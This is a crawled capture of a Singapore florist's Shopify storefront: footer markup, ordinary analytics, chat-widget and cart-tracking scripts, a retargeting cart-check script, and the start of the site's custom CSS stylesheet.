2 12.167 2 10.004c0-2.161 0-2.435.055-3.302.027-.848.164-1.432.365-1.942a4.44 4.44 0 0 1 .92-1.414 4.18 4.18 0 0 1 1.415-.93c.51-.183 1.094-.33 1.943-.366Zm.427 4.806a4.105 4.105 0 1 1 5.805 5.805 4.105 4.105 0 0 1-5.805-5.805Zm1.882 5.371a2.668 2.668 0 1 0 2.042-4.93 2.668 2.668 0 0 0-2.042 4.93Zm5.922-5.942a.958.958 0 1 1-1.355-1.355.958.958 0 0 1 1.355 1.355Z" clip-rule="evenodd"/>
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.youtube.com/user/fefmarcom" class="link list-social__link"><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 20 20">
  <path fill="currentColor" d="M18.16 5.87c.34 1.309.34 4.08.34 4.08s0 2.771-.34 4.08a2.125 2.125 0 0 1-1.53 1.53c-1.309.34-6.63.34-6.63.34s-5.321 0-6.63-.34a2.125 2.125 0 0 1-1.53-1.53c-.34-1.309-.34-4.08-.34-4.08s0-2.771.34-4.08a2.173 2.173 0 0 1 1.53-1.53C4.679 4 10 4 10 4s5.321 0 6.63.34a2.173 2.173 0 0 1 1.53 1.53ZM8.3 12.5l4.42-2.55L8.3 7.4v5.1Z"/>
</svg>
<span class="visually-hidden">YouTube</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.tiktok.com/@fareastfloracomsg" class="link list-social__link"><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" viewBox="0 0 20 20">
  <path fill="currentColor" d="M10.511 1.705h2.74s-.157 3.51 3.795 3.768v2.711s-2.114.129-3.796-1.158l.028 5.606A5.073 5.073 0 1 1 8.213 7.56h.708v2.785a2.298 2.298 0 1 0 1.618 2.205L10.51 1.705Z"/>
</svg>
<span class="visually-hidden">TikTok</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.pinterest.com/fareastfloracom/" class="link list-social__link"><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 20 20">
  <path fill="currentColor" d="M10 2.01c2.124.01 4.16.855 5.666 2.353a8.087 8.087 0 0 1 1.277 9.68A7.952 7.952 0 0 1 10 18.04a8.164 8.164 0 0 1-2.276-.307c.403-.653.672-1.24.816-1.729l.567-2.2c.134.27.393.5.768.702.384.192.768.297 1.19.297.836 0 1.585-.24 2.248-.72a4.678 4.678 0 0 0 1.537-1.969c.37-.89.554-1.848.537-2.813 0-1.249-.48-2.315-1.43-3.227a5.061 5.061 0 0 0-3.65-1.374c-.893 0-1.729.154-2.478.461a5.023 5.023 0 0 0-3.236 4.552c0 .72.134 1.355.413 1.902.269.538.672.922 1.22 1.152.096.039.182.039.25 0 .066-.028.114-.096.143-.192l.173-.653c.048-.144.02-.288-.105-.432a2.257 2.257 0 0 1-.548-1.565 3.803 3.803 0 0 1 3.976-3.861c1.047 0 1.863.288 2.44.855.585.576.883 1.315.883 2.228 0 .768-.106 1.479-.317 2.122a3.813 3.813 0 0 1-.893 1.556c-.384.384-.836.576-1.345.576-.413 0-.749-.144-1.018-.451-.259-.307-.345-.672-.25-1.085.147-.514.298-1.026.452-1.537l.173-.701c.057-.25.086-.451.086-.624 0-.346-.096-.634-.269-.855-.192-.22-.451-.336-.797-.336-.432 0-.797.192-1.085.595-.288.394-.442.893-.442 1.499.005.374.063.746.173 1.104l.058.144c-.576 2.478-.913 3.938-1.037 4.36-.116.528-.154 1.153-.125 1.863A8.067 8.067 0 0 1 2 10.03c0-2.208.778-4.11 2.343-5.666A7.721 7.721 0 0 1 10 2.001v.01Z"/>
</svg>
<span class="visually-hidden">Pinterest</span>
      </a>
    </li></ul>

<div class="footer-block__newsletter">
              <div class="footer__payment">
                <ul class="list list-payment" role="list">
                  <li class="list-payment__item">
                    100% Secure Purchases
                    </li><li class="list-payment__item">
                      <img src="//www.fareastflora.com/cdn/shop/files/visa.svg?v=1711621108&amp;width=34" alt="visa" srcset="//www.fareastflora.com/cdn/shop/files/visa.svg?v=1711621108&amp;width=34 34w" width="34" height="24" loading="lazy" class="sublink_featured_image">
                    </li><li class="list-payment__item">
                      <img src="//www.fareastflora.com/cdn/shop/files/master.svg?v=1711621289&amp;width=34" alt="master" srcset="//www.fareastflora.com/cdn/shop/files/master.svg?v=1711621289&amp;width=34 34w" width="34" height="24" loading="lazy" class="sublink_featured_image">
                    </li><li class="list-payment__item">
                      <img src="//www.fareastflora.com/cdn/shop/files/american-express.svg?v=1711621353&amp;width=34" alt="american express" srcset="//www.fareastflora.com/cdn/shop/files/american-express.svg?v=1711621353&amp;width=34 34w" width="34" height="24" loading="lazy" class="sublink_featured_image">
                    </li><li class="list-payment__item">
                      <img src="//www.fareastflora.com/cdn/shop/files/paypal.svg?v=1711621311&amp;width=34" alt="american express" srcset="//www.fareastflora.com/cdn/shop/files/paypal.svg?v=1711621311&amp;width=34 34w" width="34" height="24" loading="lazy" class="sublink_featured_image">
                    </li><li class="list-payment__item">
                      <img src="//www.fareastflora.com/cdn/shop/files/discover_1a400f24-96eb-41dc-bcea-0fc075ae46cf.svg?v=1764043367&amp;width=34" alt="paypal" srcset="//www.fareastflora.com/cdn/shop/files/discover_1a400f24-96eb-41dc-bcea-0fc075ae46cf.svg?v=1764043367&amp;width=34 34w" width="34" height="24" loading="lazy" class="sublink_featured_image">
                    </li><li class="list-payment__item">
                      <img src="//www.fareastflora.com/cdn/shop/files/icons8-unionpay-48.png?v=1764043367&amp;width=34" srcset="//www.fareastflora.com/cdn/shop/files/icons8-unionpay-48.png?v=1764043367&amp;width=34 34w" width="34" height="34" loading="lazy" class="sublink_featured_image">
                    </li><li class="list-payment__item">
                      <img src="//www.fareastflora.com/cdn/shop/files/apple-pay-svgrepo-com_1.svg?v=1764043367&amp;width=34" srcset="//www.fareastflora.com/cdn/shop/files/apple-pay-svgrepo-com_1.svg?v=1764043367&amp;width=34 34w" width="34" height="34" loading="lazy" class="sublink_featured_image">
                    </li><li class="list-payment__item">
                      <img src="//www.fareastflora.com/cdn/shop/files/google-pay-svgrepo-com_1.svg?v=1764043367&amp;width=34" srcset="//www.fareastflora.com/cdn/shop/files/google-pay-svgrepo-com_1.svg?v=1764043367&amp;width=34 34w" width="34" height="34" loading="lazy" class="sublink_featured_image">
                    </li><li class="list-payment__item">
                      <img src="//www.fareastflora.com/cdn/shop/files/wechatpay.u5Vu6rl7.svg?v=1764043368&amp;width=34" srcset="//www.fareastflora.com/cdn/shop/files/wechatpay.u5Vu6rl7.svg?v=1764043368&amp;width=34 34w" width="34" height="21" loading="lazy" class="sublink_featured_image">
                    </li><li class="list-payment__item">
                      <img src="//www.fareastflora.com/cdn/shop/files/alipay.BEzBKw6U.svg?v=1764043367&amp;width=34" srcset="//www.fareastflora.com/cdn/shop/files/alipay.BEzBKw6U.svg?v=1764043367&amp;width=34 34w" width="34" height="21" loading="lazy" class="sublink_featured_image">
                    </li></ul>
              </div>
            </div>
</div>
      </div><div
    class="footer__content-bottom scroll-trigger animate--slide-in"
    
      data-cascade
    
  >
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      
    </div>
    <div class="footer__content-bottom-wrapper custom_usp footer__content-bottom-wrapper--center">
      <div class="footer__copyright caption">
        <small class="copyright__content"
          >&copy; 2026, <a href="/" title="">FarEastFlora.com</a></small>
        <small class="copyright__content"><a target="_blank" rel="nofollow" href="https://www.shopify.com?utm_campaign=poweredby&amp;utm_medium=shopify&amp;utm_source=onlinestore">Powered by Shopify</a></small>
        
      </div><div class="usp_block">
      <ul>
        <li><div class="image">
            <img src="//www.fareastflora.com/cdn/shop/files/aa1130bad5b0c5380f492b253cad63be.png?v=1708945671&amp;width=18" alt="Same Day Delivery" srcset="//www.fareastflora.com/cdn/shop/files/aa1130bad5b0c5380f492b253cad63be.png?v=1708945671&amp;width=18 18w" width="18" height="21" loading="lazy" class="sublink_featured_image">
            </div><div>
       <p>  Same Day Delivery</p>
         </div>
      
        </li>
        <li><div class="image">
            <img src="//www.fareastflora.com/cdn/shop/files/d1aec9441928106936a1d33aa3e137c6.png?v=1708945689&amp;width=18" alt="No 1 Florist in SG" srcset="//www.fareastflora.com/cdn/shop/files/d1aec9441928106936a1d33aa3e137c6.png?v=1708945689&amp;width=18 18w" width="18" height="21" loading="lazy" class="sublink_featured_image">
          </div><div>
       <p>  No 1 Florist in SG</p>
         </div>
      
        </li>
        <li><div class="image">
            <img src="//www.fareastflora.com/cdn/shop/files/eea9ed93ac89ed7cb2cf7c079a68659d.png?v=1708945711&amp;width=18" alt="6251 2323" srcset="//www.fareastflora.com/cdn/shop/files/eea9ed93ac89ed7cb2cf7c079a68659d.png?v=1708945711&amp;width=18 18w" width="18" height="21" loading="lazy" class="sublink_featured_image">
          </div><div>
       <p>  6251 2323</p>
         </div>
        </li>


   
      </ul>
      </div></div>
  </div>
</footer>







</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script defer>
      var Shopify = Shopify || {};
      // ---------------------------------------------------------------------------
      // Money format handler
      // ---------------------------------------------------------------------------
      var money_format = document.querySelector('body').getAttribute('data-money-format');
      
      Shopify.formatMoney = function(cents, format) {
        if (typeof cents == 'string') { cents = cents.replace('.',''); }
        var value = '';
        var placeholderRegex = /\{\{\s*(\w+)\s*\}\}/;
        var formatString = (format || this.money_format);

        function defaultOption(opt, def) {
           return (typeof opt == 'undefined' ? def : opt);
        }

        function formatWithDelimiters(number, precision, thousands, decimal) {
          precision = defaultOption(precision, 2);
          thousands = defaultOption(thousands, ',');
          decimal   = defaultOption(decimal, '.');

          if (isNaN(number) || number == null) { return 0; }

          number = (number/100.0).toFixed(precision);

          var parts   = number.split('.'),
              dollars = parts[0].replace(/(\d)(?=(\d\d\d)+(?!\d))/g, '$1' + thousands),
              cents   = parts[1] ? (decimal + parts[1]) : '';

          return dollars + cents;
        }

        switch(formatString.match(placeholderRegex)[1]) {
          case 'amount':
            value = formatWithDelimiters(cents, 2);
            break;
          case 'amount_no_decimals':
            value = formatWithDelimiters(cents, 0);
            break;
          case 'amount_with_comma_separator':
            value = formatWithDelimiters(cents, 2, '.', ',');
            break;
          case 'amount_no_decimals_with_comma_separator':
            value = formatWithDelimiters(cents, 0, '.', ',');
            break;
        }

        return formatString.replace(placeholderRegex, value);
      };
    </script>

    <script defer>
      
      window.shopUrl = 'https://www.fareastflora.com';
      window.delivery_schedule = {};
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest',
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`,
      };

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      };

      window.quickOrderListStrings = {
        itemsAdded: `[quantity] items added`,
        itemAdded: `[quantity] item added`,
        itemsRemoved: `[quantity] items removed`,
        itemRemoved: `[quantity] item removed`,
        viewCart: `View cart`,
        each: `[money]/ea`,
      };

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
        recipientFormExpanded: `Gift card recipient form expanded`,
        recipientFormCollapsed: `Gift card recipient form collapsed`,
      };
    </script><script src="//www.fareastflora.com/cdn/shop/t/16/assets/predictive-search.js?v=123136132764816876051767959870" defer="defer"></script><script src="//www.fareastflora.com/cdn/shop/t/16/assets/custom.js?v=79830890290611668291745580395" defer="defer"></script>

    <script defer type="text/javascript">
      _linkedin_partner_id = '2419604';
      window._linkedin_data_partner_ids = window._linkedin_data_partner_ids || [];
      window._linkedin_data_partner_ids.push(_linkedin_partner_id);
    </script>
    <script defer type="text/javascript">
      (function (l) {
        if (!l) {
          window.lintrk = function (a, b) {
            window.lintrk.q.push([a, b]);
          };
          window.lintrk.q = [];
        }
        var s = document.getElementsByTagName('script')[0];
        var b = document.createElement('script');
        b.type = 'text/javascript';
        b.async = true;
        b.src = 'https://snap.licdn.com/li.lms-analytics/insight.min.js';
        s.parentNode.insertBefore(b, s);
      })(window.lintrk);
    </script>
    <noscript>
      <img
        height="1"
        width="1"
        style="display:none;"
        alt=""
        src="https://px.ads.linkedin.com/collect/?pid=2419604&fmt=gif"
      >
    </noscript>
     
  <div id="shopify-block-AL2NKRHNVeVNLb2kzZ__4204890400545256432" class="shopify-block shopify-app-block"><script>
  (async function () {
    const hosts = {
      'hk-k8s': 'hk.sobot.com',
      'sg-k8s': 'sg.sobot.io',
      'sg-k8s-grey': 'sg-grey.sobot.io',
      'us-k8s-a': 'us.sobot.io',
    };

    const shopDomain = 'www.fareastflora.com';
    let envKey = 'sg-k8s';

    if (shopDomain.includes('sobot-hk')) {
      envKey = 'hk-k8s';
    }

    const defaultHost = hosts[envKey];

    const url = `https://${defaultHost}/chat-third/shopify/getChannelByShopId?shopId=64290554035`;
    const response = await fetch(url);

    const { companyId, channelFlag, shopifyShopId, nacosNameSpace, receptionVersion } = await response.json();

    // 版本
    const urlVersion = {
      3: 'v7',
    }[receptionVersion] || 'v6';

    (function (w, d, e, x) {
      w[e] = function () {
        w.cbk = w.cbk || [];
        w.cbk.push(arguments);
      };
      x = d.createElement('script');
      x.async = true;
      x.id = 'zhichiScript';
      x.src = `https://${hosts[nacosNameSpace]}/chat/frame/${urlVersion}/entrance.js?sysnum=${companyId}`;
      d.body.appendChild(x);
    })(window, document, 'zc');

    const config = {
      source: 35,
      channelid: channelFlag,
      shopifyDomain: 'www.fareastflora.com',
      shopifyShopId: shopifyShopId,
      
    };

    zc('config', config);
  })();
</script>

</div><div id="shopify-block-AeWtjZE1LT2Irb3pva__7079518687644006178" class="shopify-block shopify-app-block"><script>
  (function () {
    const cartAttributes = {};

    // Helper function to retrieve the UTM from Url
    function getUTMFromUrl() {
      const url_string = window.location.href;
      const url = new URL(url_string);

      const utm_id = url.searchParams.get("utm_id");
      const utm_source = url.searchParams.get("utm_source");
      const utm_medium = url.searchParams.get("utm_medium");
      const utm_campaign = url.searchParams.get("utm_campaign");
      const utm_term = url.searchParams.get("utm_term");
      const ref = url.searchParams.get("ref");

      if (!utm_id && !utm_source && !utm_medium && !utm_campaign && !ref) {
        return null;
      }

      let utmParameters = {
        // Double underscore `__` to make it private
        utm_data_source: "checkout_promotions_url_bar",
      };
      
        if (utm_id) {
          utmParameters.utm_id = utm_id;
        }
        if (utm_source) {
          utmParameters.utm_source = utm_source;
        }
        if (utm_medium) {
          utmParameters.utm_medium = utm_medium;
        }
        if (utm_campaign) {
          utmParameters.utm_campaign = utm_campaign;
        }
        if (utm_term) {
          utmParameters.utm_term = utm_term;
        }
        if (ref) {
          utmParameters.ref = ref;
        }
      

      return Object.keys(utmParameters).length === 1
        ? null
        : utmParameters;
    }

    // Helper function to retrieve the UTM from Cookie
    function getUTMAttributes() {
      const urlUtmParams = getUTMFromUrl();

      if (urlUtmParams) {
          return urlUtmParams;
      }

      // No longer reading from deprecated Shopify cookies
      return undefined;
    }

    function saveUtmParameters() {
      const utmParams = getUTMAttributes();
      if (utmParams) {
        const cartHasUtmAttributes = Object.keys(cartAttributes).find(attributeKey => attributeKey.startsWith("utm_") || attributeKey === "ref");
        if (cartHasUtmAttributes) {
          // Don't call API if it already contains our UTM parameters
          return;
        }

        // Handle both Shopify.routes.root and routes.root_url for better compatibility
        var rootUrl = (window.Shopify && window.Shopify.routes && window.Shopify.routes.root) 
          || (window.routes && window.routes.root_url) 
          || '/';
        
        var updateCart = fetch(rootUrl + 'cart/update.js',
        {
          headers: {
            'Content-Type': 'application/json',
          },
          method: "POST",
          body: JSON.stringify({
            attributes: {
              ...utmParams
            },
          })
        })
        .then(response => response.json())
        .then(data => {
          return data
        });
      }
    }

    saveUtmParameters();
  })();
</script>




</div></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://static-cdn.readtargeting.com/data/check-cart.js?id=rtOcH
body_size: 894
content:
if (is_shopjis()) {
let isCartChecked_rtOcH = false;
async function check_cart_rtOcH () {
    let originalFetch = window.fetch;
    window.fetch = function() {
        return originalFetch.apply(this, arguments).then(response => {
            try {
                if (arguments[0].includes('cart.js')) {
                    return response.clone().json().then(data => {
                        if (data.original_total_price && data.original_total_price > 0) {
                            MakeLog_rtOcH(`${c_read_url_rtOcH}cart.js`);
                        }
                        return response;
                    });
                }
                return response;
            } catch (error) {
                return response;
            }
        });
    };

    if (!isCartChecked_rtOcH) {
            isCartChecked_rtOcH = true;
            await fetch(`${window.location.protocol}//${window.location.hostname}/cart.js`);
    }
}
check_cart_rtOcH();
}

--- FILE ---
content_type: text/css
request_url: https://www.fareastflora.com/cdn/shop/t/16/assets/custom.css?v=20329443065577118881769590377
body_size: 12020
content:
.hide{display:none!important}@font-face{font-family:Work Sans,sans-serif;src:url("{{ 'WorkSans-Regular' | file_url }}") format("TTF");font-weight:400}@font-face{font-family:Work Sans,sans-serif;src:url("{{ 'WorkSans-Medium' | file_url }}") format("TTF");font-weight:600}@font-face{font-family:Nunito Sans,sans-serif;src:url("{{ 'NunitoSans-Regular' | file_url }}") format("TTF");font-weight:400}:focus{outline:none!important;box-shadow:unset!important}.custom_announcement-bar{padding:1.3rem 4rem;box-sizing:border-box}.custom_announcement-bar .announcement-bar__message{font-family:Work Sans,sans-serif;font-size:clamp(1.2rem,1.2rem + 0vw,1.2rem);font-weight:400;min-height:fit-content;line-height:16px;letter-spacing:.6px;padding:0;display:flex;align-items:center}.custom_announcement-bar .announcement-bar__message *{margin:0;padding:0}.custom_announcement-bar .announcement-bar__message a{color:inherit}.megamenu_levels_1:after{all:unset!important}.custom-header .header__icon{width:unset;height:unset;flex-flow:column;padding:0 1.6rem;text-decoration:none}.custom-header .header__icon p{font-size:clamp(1rem,1rem + 0vw,1rem);margin:0}.custom-header .header__icon svg{width:20px}.mega-menu__content{background:#fff}.custom_slider .banner__text p{font-size:clamp(1.8rem,1.8rem + 0vw,1.8rem);font-style:normal;font-weight:400;line-height:120%}.custom_slider .banner__heading{font-size:30px;font-style:normal;font-weight:600;line-height:120%}.swiper-button-next,.swiper-button-prev{display:block!important}.swiper-wrapper{padding:0}.custom-slideshow h2.h1{font-size:clamp(2.7rem,2.6143rem + .4286vw,3rem);font-style:normal;font-weight:600;line-height:120%}.custom-slideshow .banner__text p{font-size:clamp(1.8rem,1.8rem + 0vw,1.8rem);font-style:normal;font-weight:400;line-height:120%}.custom-slideshow .button{border-radius:50px;min-width:28.1rem}.custom-slideshow .button{font-size:clamp(1.6rem,1.6rem + 0vw,1.6rem);font-style:normal;font-weight:600;line-height:14px;text-transform:capitalize}.custom-slideshow .button:after,.custom-slideshow .button:before,.custom-slideshow .button:not([disabled]):hover:after,.custom-slideshow .button:not([disabled]):hover:before{box-shadow:none}.product__title ul.product_badges{margin-bottom:1rem}ul.product_badges li{list-style:none;padding:6px 8px;border-radius:4px}ul.product_badges{display:flex;padding:0;gap:8px}ul.product_badges li p{padding:0;margin:0}.collection__title{display:flex;justify-content:space-between;align-items:center}.collection__title .title{font-size:clamp(2.2rem,2.1429rem + .2857vw,2.4rem);font-style:normal;font-weight:600;line-height:120%}.custom_view_all h2.title{margin-top:0}.collection .collection__title.title-wrapper{margin-bottom:3.6rem}.collection .collection__view-all a.link{font-size:clamp(1.4rem,1.4rem + 0vw,1.4rem);font-style:normal;font-weight:400;line-height:normal;letter-spacing:.07px}.card__badge ul.product_badges li{list-style:none;padding:.6rem .8rem;border-radius:.4rem;font-size:clamp(1.2rem,1.1429rem + .2857vw,1.4rem);font-weight:600;line-height:normal;letter-spacing:-0px}.card--card.card--media>.card__content{padding:unset}.main-blog .card--card.card--media>.card__content{max-width:70rem;margin-left:auto;margin-right:auto}.card__information{padding-left:.8rem;padding-right:.8rem}.side-by-side .left-div .card__heading{letter-spacing:-00px;font-size:clamp(1.4rem,1.3714rem + .1429vw,1.5rem);font-style:normal;font-weight:600;line-height:120%;margin-bottom:.5rem;min-height:9rem}.side-by-side .right-div .price .price__container .price__regular .price-item--regular,.side-by-side .right-div .price .price__container .price__sale .price-item--sale{text-align:right;font-size:clamp(1.4rem,1.3714rem + .1429vw,1.5rem);font-style:normal;font-weight:600;line-height:120%;letter-spacing:0}.side-by-side .right-div .price .price__container .price__sale .price-item--sale{color:#df5641}.side-by-side .right-div .price .price__container .price__sale .price-item--regular{color:#6b7177;text-align:right;font-size:clamp(1.2rem,1rem + 0vw,1.2rem);font-style:normal;font-weight:500;line-height:120%;margin-right:0}.side-by-side .right-div .caption{color:#6b7177;text-align:right;font-size:clamp(1.2rem,1.2rem + 0vw,1.2rem);font-style:normal;font-weight:400;line-height:120%}.side-by-side{margin-bottom:0rem!important}.side-by-side .left-div .caption-with-letter-spacing{color:rgb(var(--color-foreground));font-size:1.2rem;font-style:normal;font-weight:400;line-height:120%;letter-spacing:.2rem;text-transform:uppercase;margin-bottom:.5rem}.right-div .price{font-size:clamp(1.4rem,1.3429rem + .2857vw,1.6rem)}.right-div .price--on-sale .price__sale{display:block;text-align:right;display:flex;flex-flow:column;align-items:end;justify-content:start}.right-div{display:flex;flex-flow:column;align-items:end;justify-content:start}.custom_collection_list .title-wrapper-with-link{flex-flow:column;align-items:start}.custom_collection_list .custom_style,.custom_heading_size{font-size:clamp(2.2rem,2.1429rem + .2857vw,2.4rem);font-style:normal;font-weight:600;line-height:120%;margin:0}.custom_collection_list .title-wrapper-with-link{margin-bottom:3.4rem}.custom_collection_list .custom,.custom_description_style,.collection__title .subtitle{color:#6b7177;font-size:clamp(1.5rem,1.4143rem + .4286vw,1.8rem);font-style:normal;font-weight:400;line-height:120%}.custom_collection_list ul li .card-wrapper{padding:0 1.6rem}.custom_collection_list ul li:first-child .card-wrapper{margin-left:-1.6rem}.custom_collection_list ul li:last-child .card-wrapper{margin-right:-1.6rem}.custom_collection_list ul li .card-wrapper .card .card__inner{overflow:hidden;border-radius:.8rem;height:100%}.custom_collection_list ul li .card-wrapper .card .card__content{position:absolute;bottom:6%}.custom_collection_list .card__heading .full-unstyled-link{color:#fff;text-shadow:0px 0px 4px rgba(51,51,51,.2);font-size:2.4rem;font-style:normal;font-weight:600;line-height:120%}.card__information{display:flex;flex-flow:column;justify-content:space-between}.custom_collection_list .card__heading .full-unstyled-link .icon-wrap{display:none}.custom_collection_list .view_collection_btn{border-radius:5rem;background:#fcf1e1;display:flex;max-width:28.3rem;height:5.6rem;padding:0 24px;justify-content:center;align-items:center;margin-top:2.4rem;font-size:1.6rem;font-style:normal;font-weight:600;line-height:1.4rem;text-transform:capitalize}.custom_collection_list .card__media:after{content:"";position:absolute;top:0;background:#000;opacity:0;z-index:1;width:100%;height:100%}.variation_slider .title-wrapper-with-link{flex-flow:column;margin-bottom:4rem}.variation_slider a{text-decoration:none}.variation_slider .multicolumn-card__info .custom_heading_size{font-size:clamp(1.4rem,1.2857rem + .5714vw,1.8rem);font-style:normal;font-weight:600;line-height:120%;letter-spacing:0}.collectionswiper .swiper-scrollbar{margin:6rem auto 0}.swiper-scrollbar{margin:2rem auto 0;position:unset!important;width:92%!important;height:2px!important}.swiper-scrollbar-drag{display:block!important;background:rgb(var(--color-foreground))!important}.collectionswiper .swiper-button-next,.fetured-collectionswiper .swiper-button-next,.related-products .related-products-swiper-related .swiper-button-nex{right:30px}.collectionswiper .swiper-button-prev,.fetured-collectionswiper .swiper-button-prev,.related-products .related-products-swiper-related .swiper-button-prev{left:30px}.collectionswiper .swiper-button-next,.fetured-collectionswiper .swiper-button-next,.collectionswiper .swiper-rtl .swiper-button-prev,.collectionswiper .swiper-button-prev,.fetured-collectionswiper .swiper-button-prev,.collectionswiper .swiper-rtl .swiper-button-next,.collection-hero .collection-hero__inner .collection-hero__text-wrapper .swiper-button-prev,.collection-hero .collection-hero__inner .collection-hero__text-wrapper .swiper-button-next,.tabcontent .swiper-button-next,.tabcontent .swiper-rtl .swiper-button-prev,.tabcontent .swiper-button-prev,.tabcontent .swiper-rtl .swiper-button-next,.related-products .related-products-swiper-related .swiper-button-next,.related-products .related-products-swiper-related .swiper-rtl .swiper-button-prev,.related-products .related-products-swiper-related .swiper-button-prev,.related-products .related-products-swiper-related .swiper-rtl .swiper-button-next{display:flex!important;width:2.8rem!important;height:2.8rem!important;padding:6.364px;justify-content:center!important;align-items:center!important;border-radius:40px;background:rgb(var(--color-foreground))}.collectionswiper .swiper-button-next:after,.fetured-collectionswiper .swiper-button-next:after,.collectionswiper .swiper-button-prev:after,.fetured-collectionswiper .swiper-button-prev:after,.collection-hero .collection-hero__inner .collection-hero__text-wrapper .swiper-button-prev:after,.collection-hero .collection-hero__inner .collection-hero__text-wrapper .swiper-button-next:after,.tabcontent .swiper-button-next:after,.tabcontent .swiper-button-prev:after,.related-products .related-products-swiper-related .swiper-button-next:after,.related-products .related-products-swiper-related .swiper-button-prev:after{font-size:1.2rem!important;color:#fff}.collectionswiper .swiper-button-next:before,.fetured-collectionswiper .swiper-button-next:before,.collectionswiper .swiper-button-prev:before,.fetured-collectionswiper .swiper-button-prev:before,.tabcontent .swiper-button-next:before,.tabcontent .swiper-button-prev:before,.related-products .related-products-swiper-related .swiper-button-next:before,.related-products .related-products-swiper-related .swiper-button-prev:before{background:#ffffff0d;width:50px;height:100%}.Variation_image_stacked .multicolumn-card__info h3.custom_heading_size{color:#000;text-align:center;font-size:clamp(2.2rem,2.1429rem + .2857vw,2.4rem);font-style:normal;line-height:120%}.Variation_image_stacked .multicolumn-card__info .rte{color:#6b7177;font-size:clamp(1.4rem,1.4rem + 0vw,1.4rem);font-style:normal;font-weight:400;line-height:normal;letter-spacing:.07px}.Variation_image_left{border-top:1px solid #e2e2e2;border-bottom:1px solid #e2e2e2}.Variation_image_left ul li .multicolumn-card{display:flex;justify-content:start;align-items:center}.Variation_image_left .multicolumn-card__info .custom_heading_size{color:#000;font-size:clamp(1.4rem,1.3714rem + .1429vw,1.5rem);font-style:normal;font-weight:600;line-height:120%}.Variation_image_left .multicolumn-card__image-wrapper{width:8rem;height:8rem}.Variation_image_left ul li:after{content:"";clear:both;display:block;position:absolute;right:8px;bottom:39%;background:#000;width:1px;height:24px}.Variation_image_left ul li:last-child:after{width:0px}.Variation_image_left ul li:first-child .multicolumn-card .multicolumn-card__image-wrapper{margin-left:0}.custom_richtxt .rich-text__heading{font-size:clamp(2.2rem,2.1429rem + .2857vw,2.4rem);font-style:normal;line-height:120%}.rich-text__text{color:#6b7177;font-size:clamp(1.4rem,1.4rem + 0vw,1.4rem);font-style:normal;font-weight:400;line-height:normal;letter-spacing:.07px}.custom_richtxt .rich-text__blocks a,.custom_richtxt .rich-text__blocks p a{color:#6b7177}.custom_faq .accordion__title{font-size:clamp(1.6rem,1.6rem + 0vw,1.6rem);font-style:normal;font-weight:400;line-height:120%}.custom_faq .accordion{border-top:0px;border-bottom:1px solid #e2e2e2}.custom_faq .collapsible-content summary:hover{background:transparent}.custom_faq .collapsible-content summary:hover .accordion__title{text-decoration:none;text-underline-offset:0rem}.custom_faq summary .icon-plus,.custom_faq summary .icon-minus,.product__accordion.accordion summary .icon-plus,.product__accordion.accordion summary .icon-minus{position:absolute;right:0rem;top:calc(50% - .7rem);color:rgb(var(--color-foreground))}.custom_faq summary .icon-plus,.product__accordion.accordion summary .icon-plus{height:1.2rem}.custom_faq summary .icon-minus,.product__accordion.accordion summary .icon-minus{height:.25rem}a.custom_read_btn{display:flex;max-width:20rem;height:5.6rem;padding:0px 2.4rem;justify-content:center;align-items:center;border-radius:5rem;border:1px solid #213550;text-align:center;font-size:clamp(1.6rem,1.6rem + 0vw,1.6rem);font-style:normal;font-weight:600;line-height:14px;text-transform:capitalize;margin:2.5rem auto 0;text-decoration:none}.customheadingsize{font-size:clamp(2.2rem,2.1429rem + .2857vw,2.4rem);font-style:normal;font-weight:600;line-height:120%;text-align:center}ul.review-star-block{margin:0 auto;padding:0;list-style:none;display:flex;justify-content:space-between;width:162px}.custom-unit{padding:0;display:flex;align-items:center;justify-content:start;font-size:clamp(1.2rem,1.2rem + 0vw,1.2rem);color:#6b7177!important;gap:20px}.custom-unit li{list-style:none;position:relative}.custom-unit li:not(:last-child):after{content:"|";position:absolute;right:-12px;top:1px;z-index:1;color:#e2e2e2}.size,.sameday_delivery,.product-availability{display:flex;align-items:center;justify-content:space-between;gap:10px}.border-top{border-top:1px solid #e2e2e2}.custom_usp{justify-content:space-between!important;align-items:center}.custom_usp p{font-size:clamp(1.2rem,1.2rem + 0vw,1.2rem);font-style:normal;font-weight:400;line-height:120%;margin:0}.usp_block ul li .emoji,.usp_block ul li .image{width:2.8rem;height:2.8rem;position:relative;font-family:Nunito Sans}.usp_block ul li:first-child .emoji:before{content:"\1f69a";position:absolute;top:0;left:0}.usp_block ul li:nth-child(2) .emoji:before{content:"\1f3c6";position:absolute;top:0;left:0}.usp_block ul li:last-child .emoji:before{content:"\1f4de";position:absolute;top:0;left:0}.usp_block ul{list-style:none;padding:0;margin:0}.usp_block ul,.usp_block ul li{display:flex;justify-content:space-between;align-items:center}.usp_block ul li{padding:0 14px;position:relative}.usp_block ul li:after{content:"\2758";position:absolute;right:-4px;top:-4px;font-size:2rem}.usp_block ul li:last-child{padding-right:0}.usp_block ul li:last-child:after{content:" "}.usp_block ul li>.icon-image{width:12px;height:12px}.usp_block ul li>.icon-image img{max-width:100%}.usp_block ul li 